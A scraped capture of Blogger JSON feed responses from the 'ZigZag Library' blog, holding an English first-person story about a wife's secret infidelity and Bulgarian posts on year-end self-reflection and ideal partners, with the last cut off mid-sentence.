Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFoseUGphmWmUe6uQ1ivr5ziXd5wwTT9PC0swVBj_H4JP7kvBgUz4vfzkx8ayfM4a4t_KIAiVW8YR3gTh_WH6B2g7HTGef5TdGOWD_tt4NpvDfAxAhG-qhiCIEyPfjKOuuA0BjI_dUe4o\/s72-c\/d_d.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&start-index=2&max-results=1&callback=jQuery111008094643852436159_1768785374043&_=1768785374057
body_size: 3664
content:
// API callback
jQuery111008094643852436159_1768785374043({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"2"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one suspected anything. I continued to play\nmy role: a wife who was present, a house in order, a family I cared about. And\nI learned something – women lie differently. We don’t leave a trace. We don’t\nchange our routine. We don’t give up on anything.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Then came more\ninfidelity - always after I found out about one of his. Every time he made a\nmistake, I waited. I watched. I let him apologize, take me shopping, give me\njewelry, or suggest a trip so we could “get back together.” I accepted. And\nmonths later, without the drama or the scene, I did the same thing he did, but\nbetter hidden.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I never use my\nphone for that kind of thing. I never change my schedule. I never neglect the\nhome, the kids, or my appearance. I learned that men lie to escape, and women\nlie to hold on. He lied to keep doing what he wanted. I lied to keep my life in\ncheck.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Today, we’re\nstill married. The family thinks we’ve been through tough times and gotten\nthrough them. He thinks I’m the kind of woman who forgives. I know he's still\ncheating, but he's never doubted me. Not because he's naive, but because I've\nnever given him a reason. I've never let my guard down.\u003C\/span\u003E\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\" style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-ansi-language: BG; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E What would you say to this woman if she\nwere in front of you?\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/361392385976260217\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/361392385976260217"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","title":"A Woman's Infidelity"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/s72-w640-h426-c\/resize_on_the_fly.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default/-/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script&max-results=5&callback=jQuery111008094643852436159_1768785374051&_=1768785374052
body_size: 10902
content:
// API callback
jQuery111008094643852436159_1768785374051({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-17T16:38:09.711+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/search\/label\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8\/-\/%D0%A0%D0%B0%D0%B7%D0%BC%D0%B8%D1%81%D0%BB%D0%B8?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"44"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-4243030511081062399"},"published":{"$t":"2024-12-27T09:34:00.000+02:00"},"updated":{"$t":"2024-12-27T09:34:23.071+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Равносметка"},"content":{"type":"html","$t":"Както всеки един рожден ден, преместване на друго място или започване на нова работа, така и настъпването на следващата година очертава нов етап от живота ни. Съвсем естествено е да погледнем назад и да видим как е преминала изтеклата година, какво сме преживели, какво сме успели да свършим, ако сме планирали определени неща, и какво сме постигнали като цяло. Винаги ми е било интересно да хвърля поглед през рамо и да си направя определени изводи и заключения, които ще ми бъдат полезни при писането на новите ми цели, планове и желания. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"равносметка\" border=\"0\" data-original-height=\"500\" data-original-width=\"896\" height=\"222\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s400\/balans.jpg\" title=\"Време за равносметка\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nМного хора ще кажат, че не обичат да поглеждат назад или да срещат лице с лице миналите си грешки, че е добре да забравиш какво е било и да продължиш напред. Но без съответния анализ бъдещите точки няма да са адекватни и реалистични. И сякаш е по-добре, ако си припомним събитията и дейностите си през годината, дори да почувстваме болка за да се поучим от тях.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Защо е добре да си направим равносметка? Човекът е разумно същество и в една определена част от съзнанието си той иска да се развива, напредва, усъвършенства. Ако някой се опита да отрече този факт, нека погледне постоянните промени, които се случват около него. В днешни дни напредъкът на технологиите например е един от водещите механизми на икономиката. Изискванията към един служител нарастват стремглаво с всяка изминала година. Ако преди е трябвало да бъдем грамотни, за да започнем работа, то днес за добре платена такава ни искат познания по 2 чужди езика, компютърни умения, използване на определени машини и съоръжения, завършена висока степен на образование и още куп други изисквания, които ни карат да се замислим и да си кажем: „Досега къде съм спал\/а?“ От друга страна, купуваме все по-модерна техника, автомобили, оборудване, дори домакински уреди, с които обновяваме собствения си свят. Та това не е ли напредък?\u003Cbr \/\u003E\nРавносметка се прави не само от хората. Предприятията, частните компании, организациите, административните институции, държавите поставят за всяка нова година конкретни задачи, изготвят годишни планове, предвиждат резултати, пресмятат бюджети. А те се правят въз основа на предходния период, след внимателен оглед на анализите и отчетите за него. Така и ние е добре, преди да предприемем каквото и да е през настоящата година, да се запитаме как е преминала старата.\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Може да разгледаме нещата в няколко параграфа:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E1.Какво научих през изминалата година?\u003C\/h4\u003E\u003Cbr \/\u003E\nИ какво искам да науча още? Това е важно да се знае, за да може да надграждаме, тоест да продължим да се развиваме в тази посока.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E2.Какво успях да свърша от планираното за периода?\u003C\/h4\u003E\u003Cbr \/\u003E\nТова са точките, които ни носят удовлетворение, че са отметнати като точки. Трябва да отбележим факта на дори малките си постижения, за да се наградим за тях, и да отбележим до колко успешно е преминала годината – дали сме приключили поне 80% от предвидените задачи. Това е много важно, понеже ще видим до каква степен се придържаме към плана си и колко сме склонни да отлагаме ангажиментите си за по-нататък.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E3.Кои от задачите остават и трябва да начисля за настоящия период?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е те да бъдат разпределени още в първите месеци, за да можем да отметнем и тях като приключени и да започнем годината на чисто. В зависимост от числото на задачите можем да преценим дали трябва да бъдем по-дисциплинирани и по-малко да се отдаваме на удоволствия и забавления и да се концентрираме върху по-мащабни цели.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E4.Къде сбърках?\u003C\/h4\u003E\u003Cbr \/\u003E\nМожем да се запитаме дали сме вървели по правилния път и дори да сме се отклонили да разберем, че трябва да се върнем на него. Можем да планираме по-целенасочено и стегнато. От друга страна, грешките могат да ни послужат като пътни знаци, които да ни оказват кое е забранено. Колкото по-малко ги повтаряме, толкова повече време ще успяваме да спестим. А времето е ценно.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E5.Какво спечелих и какво загубих?\u003C\/h4\u003E\u003Cbr \/\u003E\nДобре е да знаем баланса си за годината. Той може да не е свързан само с финансови активи и пасиви, но е възможно да сме спечелили или загубили нечие доверие, да имаме нов партньор или важни клиенти, които сме срещнали, спечелени конкурси, участие в конференции, нови познания, завършени курсови и списъкът може да продължава до безкрай. Повечето хора нямат тетрадка за приходите и разходите, но това е една полезна информация, която не отнема много време да се вписва и по-лесно могат да се забележат излишните харчове или „загуби“.\u0026nbsp; \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4\u003E6. И не на последно място – отделих ли достатъчно време на любимите си хора?\u003C\/h4\u003E\u003Cbr \/\u003E\nЧесто сме твърде заети и пренебрегваме най-близките – семейството, роднините, приятелите – с извинението, че те ще ни разберат най-добре. Но я си представете, че това е била последната ви година живот. Какво бихте направили, ако знаехте това? Непременно щяхте да сложите приоритет на хората, които обичате и ви обичат. А защо не го сторите още сега и през новата година да им отделите най-доброто си време и внимание?\u003Cbr \/\u003E\n\u0026nbsp; \u0026nbsp; Въпросите, които могат да се зададат по време на равносметка, са многобройни и от всякакъв род. Това е индивидуален анализ и тук се дават само базови идеи, които да се доразвият. Но това упражнение е полезно. Ако седнете някъде на тихо и уединено място за няколко часа, можете да откриете много неща, които без този анализ, едва ли бихте открили. За да обикнете живота си и света около вас, на първо място трябва да познавате и обичате себе си и да знаете от къде сте дошли и на къде сте се запътили.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nАвтор Катя Ихчиева\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:    \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4243030511081062399\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4243030511081062399"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2017\/12\/ravnosmetka.html","title":"Равносметка"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijMxxQ9hf3Rt0Xv0VBC1WMDwsjd4566IlmRh6_bVrMKNYcFudtXE2kT8Lb-5daA5zdvYmY-CKhVW-9JiBSuQJTN5PHapQBU2Q4lGrcSNsbfzRIOwIRfw8O1oc5VDMAMhW3D203wLLZzHM\/s72-c\/balans.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-1548603126688545693"},"published":{"$t":"2024-10-20T16:00:00.002+03:00"},"updated":{"$t":"2024-10-20T16:00:48.694+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Размисли"}],"title":{"type":"text","$t":"Има такива мъже"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Има такива мъже\" border=\"0\" data-original-height=\"526\" data-original-width=\"526\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk_7BC5FttoqWgf9f6MY92LSQJ9VUmEurlOs3UMWTpXZU_aJ440G8aZtPe6wIRTXwzxw7wn0E6MwYCTn6yT6lEJsL1Lhb4wcVmIF-YHg3eH-M-ukV3WMvLO1tWpUssc4KglveN1E8D6uUpuBGP27UO0maI4ouZUBKTI4DYvoT_gWh5IDtJQWe2kg3lFuJt\/w640-h640\/muj1-min.jpg\" title=\"Има такива мъже\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; Мъжът до жената е важен. Той може да ти даде криле, за да\nлетиш, а може и да ти ги отнеме. Може да подкрепи мечтите ти и заедно да ги\nсбъдвате една по една. Но може да ги заключи в кутия и никога повече да не ти\nги даде. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с човек, с\nкогото дните не се сливат в безкраен сив поток от време. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Открий мъж, който\nще те вземе с колата от работа и ще те заведе на спонтанна вечеря с гледка към\nграда. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; В събота сутрин ще\nотскочи до кварталната пекарна и ще сложи топли кроасани на масата, ще направи\nкафе и ще те изчака да се събудиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Бъди с мъж, който\nумее да казва първи \"извинявай\" и не се страхува да бъде романтичен,\nдеен и да си поставя цели, за които да гори.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И преди да попиташ\n\"Къде има такива мъже?\", ще ти кажа \"Има ги все още\", стига\nда имаш очи да ги видиш. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; И никога не се\nзадоволявай с по-малко. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp; Заслужаваш щастие\nкакто във книгите, които четеш.\u0026nbsp;\nЗаслужаваш да си глезена, да си носена на ръце, да си щастлива с човека\nдо теб. Дължиш си го.\u0026nbsp; Дължиш го на\nмалкото момиченце, което някога мечтаеше да срещне 